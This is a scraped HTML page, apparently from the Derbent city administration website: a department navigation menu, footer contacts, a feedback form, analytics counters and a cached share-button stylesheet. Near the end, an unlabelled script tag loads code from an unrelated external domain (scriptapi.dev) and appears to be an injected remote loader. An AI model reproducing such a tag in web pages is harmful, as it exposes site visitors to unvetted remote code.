						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/"  class="item-selected">Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/245941/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="66ad0b1887f00dfc5a1f08f820307559" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997
body_size: 568
content:


/* Start:/bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/vk.gif')}.bookmarks a.facebook{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/delicious.gif')}.bookmarks a.lj{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/lj.gif')}.bookmarks a.mailru{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/mailru.gif')}
/* End */
/* /bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293 */
